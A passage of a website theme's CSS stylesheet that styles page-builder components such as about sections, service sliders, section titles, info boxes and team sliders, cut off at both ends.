.rt-no-sub .waste-time-content {
  padding-top: 8px;
}
.rt-no-sub .waste-time-content h3 {
  font-size: 36px;
}
/*--------------------------------------
#. VC: About
---------------------------------------*/
.rt-about-one .no-pad-top .rtin-about-content {
  padding-top: 0px;
}
@media (max-width: 767px) {
  .rt-about-one {
    padding-top: 90px;
  }
}
@media (max-width: 480px) {
  .rt-about-one {
    padding-top: 0px;
  }
}
@media (max-width: 767px) {
  .rt-about-one .rtin-about-image {
    text-align: center;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content {
  padding-top: 90px;
}
@media (max-width: 1199px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 50px;
  }
}
@media (max-width: 991px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2 {
  position: relative;
  padding-bottom: 15px;
  line-height: 1.4;
  font-weight: 500;
  font-size: 34px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 3px;
  width: 60px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2 span {
  color: #cb011b;
}
@media (max-width: 768px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content h2 {
    font-size: 26px;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {
  color: #cb011b;
  margin-bottom: 5px;
  font-size: 22px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
  margin-top: 30px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h4 {
  font-weight: 400;
  margin-bottom: 0;
  font-size: 18px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
}
/*--------------------------------------
#. VC: Service Slider 1
---------------------------------------*/
.rt-service-layout-2 .rtin-single-feature-slide,
.rt-service-slider-one .rtin-single-feature-slide {
  position: relative;
  overflow: hidden;
  max-width: 370px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {
  background: rgba(203, 1, 27, 0.8);
  color: #ffffff;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -100px;
  padding: 7px 25px 14px;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  transition: all 0.7s ease-out;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content h3,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content h3 {
  margin-bottom: 0;
  padding: 10px 0;
  font-weight: 400;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content h3 a,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content h3 a {
  color: #ffffff;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat {
  color: #ffffff;
  font-weight: 600;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat i,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat i {
  padding-left: 10px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon i,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon i {
  display: block;
  color: #ffffff;
  font-size: 18px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down {
  opacity: 0;
  position: absolute;
  right: 15px;
  top: 25px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up {
  position: absolute;
  right: 15px;
  top: 25px;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content {
  bottom: 0px;
  padding-bottom: 30px;
  padding-top: 20px;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down {
  opacity: 1;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up {
  opacity: 0;
}
.rt-service-layout-2 .rtin-single-feature-slide {
  margin-bottom: 31px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .rt-service-layout-2 .rtin-single-feature-slide {
    margin: 15px auto;
  }
}
/*--------------------------------------
#. VC: Service Slider 2
---------------------------------------*/
.rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
  margin: 0 10px;
}
@media (min-width: 992px) and (max-width: 1050px) {
  .rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 61px;
  }
}
@media (min-width: 768px) and (max-width: 840px) {
  .rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 61px;
  }
}
.section-title.service-slider-two {
  margin-bottom: 25px;
}
.rt-service-slider-two .section-title {
  float: left;
}
.rt-service-slider-two .section-title h2 {
  position: relative;
  padding-bottom: 15px;
}
.rt-service-slider-two .section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-service-slider-two .rtin-single-feature-slide {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin: 5px;
  max-width: 360px;
}
@media (max-width: 768px) {
  .rt-service-slider-two .rtin-single-feature-slide {
    margin: 5px auto;
  }
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-img {
  position: relative;
  overflow: hidden;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-img img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(130%);
  max-height: 260px;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content {
  padding: 25px 30px 30px;
  transition: all 0.5s ease-out;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content h3 {
  margin-bottom: 10px;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content h3 a {
  color: #222222;
  font-weight: 500;
  font-size: 22px;
  line-height: 1.4;
  transition: all 0.3s ease-out;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content p {
  margin-bottom: 0;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-img img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
  opacity: 0.7;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content {
  box-shadow: 0 2px 4px #a1a1a1;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {
  color: #cb011b;
}
/*--------------------------------------
#. VC: Service Slider 3
---------------------------------------*/
.rt-service-slider-three .section-title-center h2 {
  color: #ffffff;
}
.rt-service-slider-three .section-title-center p {
  color: #ffffff;
  width: 40%;
}
.rt-service-slider-three .rtin-single-feature-slide {
  position: relative;
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item {
  position: relative;
  overflow: hidden;
  margin: 0 2px;
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item:after {
  background: rgba(3, 23, 34, 0.5);
  color: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 1;
  z-index: 1;
  transition: all 0.42s ease-out;
}
.rt-service-slider-three .rtin-single-feature-slide h3 {
  background: #f5f5f5;
  display: inline-block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-bottom: 0px;
  padding: 14px 0;
  text-align: center;
  z-index: 9;
  transition: all 0.3s ease-out;
  color: #222222;
  font-family: Roboto, sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
}
.rt-service-slider-three .rtin-single-feature-slide:hover .rtin-feature-item img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
  opacity: 0.9;
}
.rt-service-slider-three .rtin-single-feature-slide:hover .rtin-feature-item:after {
  opacity: 0;
}
.rt-service-slider-three .rtin-single-feature-slide:hover h3 {
  background: #cb011b;
  color: #ffffff;
}
.rt-service-slider-three .owl-carousel .owl-nav {
  display: none !important;
}
.rt-service-slider-three .owl-carousel .owl-dots {
  display: none !important;
}
/*--------------------------------------
#. VC: Service Slider 4
---------------------------------------*/
.rt-service-slider-four .no-pad {
  padding: 0;
  margin: 0;
}
@media (max-width: 1280px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 85px;
  }
}
@media (max-width: 768px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
@media (max-width: 320px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
/*--------------------------------------
#. VC: Service Slider 5
---------------------------------------*/
.rt-service-slider-five .rtin-single-service {
  position: relative;
  overflow: hidden;
  margin: 0px;
}
.rt-service-slider-five .rtin-single-service h3 {
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
}
.rt-service-slider-five .rtin-single-service h3 a {
  background: rgba(231, 39, 45, 0.9) none repeat scroll 0 0;
  bottom: 0;
  color: #ffffff;
  display: block;
  font-size: 20px;
  margin: 0;
  padding: 14px 15px;
  position: absolute;
  text-decoration: none;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service a {
  display: block;
  overflow: hidden;
}
.rt-service-slider-five .rtin-single-service a img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 1s ease 0s;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service a img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-service-slider-five .rtin-single-service .overley {
  background: #cb011b;
  border-radius: 50%;
  bottom: 36px;
  display: block;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 60px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-service-slider-five .rtin-single-service .overley a {
  color: #ffffff;
  display: block;
  font-weight: 600;
  margin-top: 11px;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.rt-service-slider-five .rtin-single-service .overley a:hover {
  color: #ffffff;
}
.rt-service-slider-five .rtin-single-service:hover h3 a {
  background: #cb011b;
  bottom: 0px;
  color: #ffffff;
  margin: 0;
  position: absolute;
  text-decoration: none;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service:hover .overley {
  opacity: 1;
}
/*-----------------------
#. VC: Section Title
------------------------*/
.rt-vc-title h2 {
  position: relative;
  padding-bottom: 15px;
  line-height: 1.4;
}
.rt-vc-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rtin-section-title-center {
  text-align: center;
}
.rtin-section-title-center h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-center h2:after {
  right: 0;
}
.rtin-section-title-center .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0 auto;
  width: 65%;
}
.rtin-section-title-right {
  text-align: right;
}
.rtin-section-title-right h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-right h2:after {
  right: 0;
  margin: 0;
  left: inherit;
}
.rtin-section-title-right .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0;
  width: 65%;
  float: right;
}
.rtin-section-title-left {
  text-align: left;
}
.rtin-section-title-left h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-left h2:after {
  left: 0;
  margin: 0;
}
.rtin-section-title-left .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0;
  width: 65%;
  float: left;
}
/*-------------------------------------
#. VC: Info Text
---------------------------------------*/
.rt-info-text {
  margin-bottom: 30px;
}
.rt-info-text i {
  line-height: 1;
  display: inline-block;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text .rounded img {
  border-radius: 50%;
}
.rt-info-text .rounded i {
  border-radius: 50%;
}
.rt-info-text .media-heading {
  color: #222222;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text .media-heading a {
  color: #222222;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text.has-bg {
  padding: 30px;
}
.rt-info-text.layout1 .pull-left {
  padding: 0 8px 0 2px;
}
.rt-info-text.layout1 i {
  color: #cb011b;
  font-size: 30px;
  padding: 0px 15px 0 0;
  line-height: 1.1;
}
.rt-info-text.layout2 {
  text-align: center;
}
.rt-info-text.layout2 .pull-left {
  float: none !important;
  padding: 0;
}
.rt-info-text.layout2 i {
  color: #cb011b;
  font-size: 40px;
}
.rt-info-text.layout2 img {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
  transition: all 1s ease-in-out 0s;
}
.rt-info-text.layout2 h3.media-heading {
  margin-top: 24px;
  margin-bottom: 18px;
}
.rt-info-text.layout2:hover img {
  -webkit-transform: scale(1);
          transform: scale(1);
}
/*layout 3*/
.rt-info-text.layout3 {
  text-align: center;
}
.rt-info-text.layout3 .pull-left {
  float: none !important;
  padding: 0;
  overflow: hidden;
}
.rt-info-text.layout3 .pull-left img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out 0s;
}
.rt-info-text.layout3 h3.media-heading {
  margin-top: 24px;
  margin-bottom: 18px;
}
.rt-info-text.layout3 i {
  color: #cb011b;
  font-size: 48px;
  line-height: 1 !important;
  padding: 0px;
}
.rt-info-text.layout3 i:after {
  background: rgba(203, 1, 27, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(1) translateY(150px);
          transform: scale(1) translateY(150px);
  transition: all 0.5s ease-out;
  z-index: -1;
}
.rt-info-text.layout3:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  transition: all 0.5s ease-out 0s;
}
.rt-info-text.layout3.icon-bordered i {
  border: 8px solid #ffffff;
}
.rt-info-text.layout3 .media-heading {
  margin-bottom: 0;
}
/*layout 4*/
.rt-info-text.layout4 .pull-left {
  float: none !important;
  padding: 0 0 0 2px;
}
.rt-info-text.layout4 i {
  color: #cb011b;
  font-size: 30px;
  line-height: 1.4;
}
/*layout 5*/
.rt-infobox-5 .rtin-single-info {
  padding: 60px 90px 75px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-infobox-5 .rtin-single-info:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #cb011b;
  margin-bottom: 30px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon i {
  padding-right: 20px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon i:before {
  font-size: 48px;
  line-height: 1;
  margin-left: 0;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon img {
  margin-right: 20px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 {
  color: #222222;
  margin-bottom: 0px;
  font-size: 22px;
  line-height: 1.4;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rounded img {
  border-radius: 50%;
}
.rt-infobox-5 .rtin-single-info .rtin-info-content {
  display: inline;
  transition: all 0.2s ease-out;
}
.rt-infobox-5 .rtin-single-info:hover:after {
  opacity: 1;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon h3 {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon h3 a {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-content {
  color: #ffffff;
}
@media (max-width: 768px) {
  .rt-infobox-5 .rtin-single-info {
    padding: 50px 20px 30px;
  }
}
@media (max-width: 480px) {
  .rt-infobox-5 .rtin-single-info {
    padding: 5px 20px;
  }
}
@media (max-width: 480px) {
  .info-last-child {
    margin-bottom: 66px;
  }
}
@media (max-width: 480px) {
  .info-first-child {
    margin-top: 46px;
  }
}
/*layout 6*/
.rt-infobox-6 {
  margin-bottom: 30px;
  text-align: center;
}
.rt-infobox-6 .rtin-info-icon {
  border-radius: 50%;
  display: inline-block;
  color: #cb011b;
  position: relative;
  overflow: hidden;
  line-height: 150px;
  width: 130px;
  height: 130px;
  z-index: 1;
}
.rt-infobox-6 .rtin-info-icon i {
  transition: all 0.5s ease-out;
}
.rt-infobox-6 .rtin-info-icon i:before {
  font-size: 48px;
  margin-left: 0;
  line-height: 1.4;
}
.rt-infobox-6 .rtin-info-icon:after {
  background: rgba(203, 1, 27, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(1) translateY(150px);
          transform: scale(1) translateY(150px);
  transition: all 0.5s ease-out;
  z-index: -1;
}
.rt-infobox-6 .rtin-info-content {
  margin-top: 0px;
}
.rt-infobox-6 .rtin-info-content h3 {
  color: #222222;
  margin-bottom: 20px;
  margin-top: 24px;
}
.rt-infobox-6 .rtin-info-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-infobox-6 .rtin-info-content p {
  margin-bottom: 0;
}
.rt-infobox-6:hover .rtin-info-icon:after {
  -webkit-transform: scale(1) translateY(0px);
          transform: scale(1) translateY(0px);
  opacity: 1;
}
.rt-infobox-6:hover .rtin-info-icon i {
  color: #ffffff;
}
.rt-infobox-6:hover .rtin-info-content h3 {
  color: #cb011b;
}
.rt-infobox-6:hover .rtin-info-content h3 a {
  color: #cb011b;
}
/*infobox layout 7*/
.rt-infobox-7 .rtin-single-info-item {
  padding: 10px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info {
  margin-bottom: 10px;
  text-align: center;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content a.rdtheme-button-7 {
  margin-top: 30px;
  padding: 10px 30px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-icon {
  display: inline-block;
  color: #d6d6d6;
  font-size: 40px;
  transition: all 0.5s ease-out;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-icon i {
  font-size: 48px;
  line-height: 1;
  margin-left: 0;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rounded img {
  border-radius: 50%;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 {
  margin-top: 25px;
  margin-bottom: 20px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content p {
  margin-bottom: 0;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content a.rdtheme-button-7 {
  margin-top: 30px;
  padding: 10px 23px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {
  color: #222222;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {
  color: #cb011b;
}
/*infobox layout 8*/
.rt-infobox-8 .media {
  margin-bottom: 5px;
}
.rt-infobox-8 .media .media-left {
  padding: 0px 20px 10px 1px;
  position: relative;
}
.rt-infobox-8 .media .media-left i {
  font-size: 48px;
  color: #cb011b;
}
.rt-infobox-8 .media .media-body {
  vertical-align: top;
}
.rt-infobox-8 .media .media-body h3 {
  font-size: 22px;
  line-height: 1.4;
  color: #222222;
  position: relative;
  margin-bottom: 30px;
}
.rt-infobox-8 .media .media-body h3:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-infobox-8 .media .media-body h3 a {
  color: #222222;
}
/*infobox layout 9*/
.rt-infobox-9 .media {
  margin-bottom: 5px;
}
.rt-infobox-9 .media .media-left {
  padding: 0px 20px 10px 1px;
  position: relative;
}
.rt-infobox-9 .media .media-left i {
  font-size: 48px;
  color: #cb011b;
  line-height: 1;
}
.rt-infobox-9 .media .media-body {
  vertical-align: top;
}
.rt-infobox-9 .media .media-body h3 {
  font-size: 22px;
  line-height: 1.4;
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
}
.rt-infobox-9 .media .media-body h3 a {
  color: #ffffff;
}
.rt-infobox-9 .media .media-body h3 a:hover {
  color: #ffffff;
}
.rt-infobox-9 .media .media-body span {
  background: #ffffff;
  height: 4px;
  width: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  top: -18px;
}
/*-------------------------------------
#. VC: Team Slider
---------------------------------------*/
.rt-team-slider-one .section-title {
  float: left;
}
.rt-team-slider-one .section-title h2 {
  position: relative;
  padding-bottom: 15px;
}
.rt-team-slider-one .section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-slider-one .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: center;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {
  color: #cb011b;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content .position {
  color: #cb011b;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
  font-size: 0;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin: 0 2px 4px;
  font-size: 15px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #d7d7d7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-slider-one .rtin-single-team:hover .rtin-item-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
/*team slider 2*/
.rt-team-slider-two .rtin-single-team {
  background: #cb011b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 50px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  transition: all 0.7s ease-out;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:hover:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 1;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-team-slider-two .rtin-single-team .rtin-item-content {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  text-align: left;
  color: #ffffff;
  margin: 0 70px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 3px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content .position {
  display: block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 20px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content .position:after {
  background: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  padding-right: 30px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #ffffff;
  display: block;
  font-size: 16px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li:last-child {
  padding-right: 0;
}
@media (max-width: 768px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
    margin-bottom: 15px;
    padding-right: 15px;
    width: 35px;
  }
}
@media (max-width: 991px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content {
    -webkit-box-flex: inherit;
        -ms-flex: inherit;
            flex: inherit;
    padding: 40px 0;
  }
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content {
    margin: 0;
    padding: 30px;
  }
}
.rt-team-slider-two .rtin-single-team:after {
  position: absolute;
  content: "";
  right: 0px;
  bottom: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 420px 0 0 50px;
  border-color: transparent transparent transparent #e2e4ed;
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team:after {
    border: none;
    position: inherit;
  }
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team {
    display: inherit;
    margin: 0 auto;
    max-width: 418px;
  }
}
@media (max-width: 768px) {
  .rt-team-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 35px;
  }
}
/*team layout 2 for grid & section part*/
.rt-team-grid-2 .section-title h2 {
  margin-bottom: 50px;
}
.rt-team-grid-2 .rtin-single-team {
  display: inline-block;
  margin-bottom: 30px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image {
  height: auto;
  max-width: 200px;
  position: relative;
  overflow: hidden;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon {
  color: #ffffff;
  font-size: 20px;
  line-height: 1.4;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  opacity: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  transition: all 1s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a {
  color: #ffffff;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {
  color: #cb011b;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  text-align: center;
  transition: all 0.5s ease-out;
  -webkit-transform: scale(0);
          transform: scale(0);
}
@media (max-width: 991px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image {
    max-width: 120px;
  }
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image {
    float: inherit !important;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image img {
    float: inherit !important;
    max-width: 100%;
  }
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content {
  padding-left: 30px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.4;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content span.position {
  display: block;
  font-weight: 500;
  margin-bottom: 20px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons {
  padding-top: 15px;
  padding-left: 0px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 9px;
